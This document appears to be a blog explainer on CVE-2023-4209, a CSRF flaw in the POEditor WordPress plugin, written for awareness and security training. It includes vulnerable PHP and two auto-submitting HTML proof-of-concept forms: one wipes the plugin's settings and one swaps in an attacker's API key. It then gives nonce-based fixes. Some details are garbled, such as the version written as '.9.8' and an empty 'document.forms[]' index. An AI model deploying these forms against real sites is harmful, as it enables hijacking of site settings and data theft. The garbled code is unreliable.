
The security of WordPress plugins is crucial to every website owner. This long read breaks down CVE-2023-4209 in the POEditor WordPress plugin, affects versions before .9.8. We’ll explore what CSRF is, show you the risk with code examples, and explain how this vulnerability lets attackers trick admins into resetting settings or leaking API keys—with no direct hacking needed. Finally, you’ll find advice and linked resources to keep your site safe.
Understanding the Vulnerability
CVE-2023-4209 describes a serious issue in the popular POEditor plugin: it does not check for CSRF tokens in many parts of its admin code.
CSRF (Cross-Site Request Forgery) is when attackers trick logged-in users (like admins) into performing unwanted actions—for example, changing site settings—just by having them click on a link or visit a specially crafted web page.
Attackers can set POEditor’s API key to their value (leak your project data!)
- Attackers can possibly trigger any admin action handled by CSRF-vulnerable endpoints of the plugin
Below, we’ll show a real-world scenario and why it’s dangerous.
How the CSRF Vulnerability Works
Imagine you’re a WordPress admin, logged in and managing translations with the POEditor plugin. You visit another website in another tab, maybe a forum, blog, or even check your email.
An attacker could craft a web page that submits a POST request from your browser (without your knowledge) to your own WordPress admin URLs—because POEditor doesn’t check for CSRF tokens!
Before version .9.8, POEditor’s code for settings update looks like this (simplified example)
if (isset($_POST['action']) && $_POST['action'] == 'reset_settings') {
update_option('poeditor_settings', array());
}
if (isset($_POST['api_key'])) {
update_option('poeditor_api_key', $_POST['api_key']);
}
Notice: There’s no check_admin_referer() or CSRF nonce check!
Exploiting CVE-2023-4209: A Simple Proof-of-Concept
Let’s see how an attacker could exploit this with a sneaky HTML form. If an admin visits this page (while logged into /wp-admin), their settings are wiped, or their API key gets hijacked!
1. Resetting Settings (CSRF Example)
<!-- Attacker’s website: -->
<form action="https://victimsite.tld/wp-admin/admin.php?page=poeditor_settings"; method="POST">
<input type="hidden" name="action" value="reset_settings">
<input type="submit" value="Click me for a prize!">
</form>
<script>
// Or the attacker can submit automatically:
document.forms[].submit();
</script>
This silent POST request logs right into your plugin as an admin and resets the settings.
2. Changing the API Key
<form action="https://victimsite.tld/wp-admin/admin.php?page=poeditor_settings"; method="POST">
<input type="hidden" name="api_key" value="ATTACKERS_API_KEY_VALUE">
</form>
<script>
document.forms[].submit();
</script>
Now, the API key for POEditor is owned by the attacker—they can fetch your translations or push their own.
Break your translation integration (reset)
- Steal translations/projects via API access (using their new API key)
Possibly impact multilingual sites, sensitive content, or client projects
They never need your password, and you may not even know!
1. Update POEditor Plugin
Upgrade immediately to version .9.8 or later. You’ll find the latest on the WordPress plugins repository.
2. Double-Check for Nonces
Every form or action in the WordPress admin should use nonces:
// Fixed example
check_admin_referer('poeditor_settings');
3. Be Wary of Random Links
Educate your admins: never click suspicious links while logged into your WordPress admin!
Official CVE Record:
POEditor Plugin Page:
Disclosure Post:
How to Write Safe Plugins:
WordPress Developer Security Handbook – Nonces
Final Thoughts
CVE-2023-4209 is a wake-up call for plugin creators and site admins. Even a simple oversight like missing CSRF checks can lead to admin takeovers, sensitive data leaks, or broken services. Keep your plugins up-to-date, review admin actions in your code, and stay alert for new advisories.
Have you checked your plugins for similar issues? Now’s the time!
*You can copy and use this article for awareness and WordPress security training. Stay safe!*
Timeline
Published on: 08/30/2023 15:15:00 UTC
Last modified on: 09/01/2023 13:14:00 UTC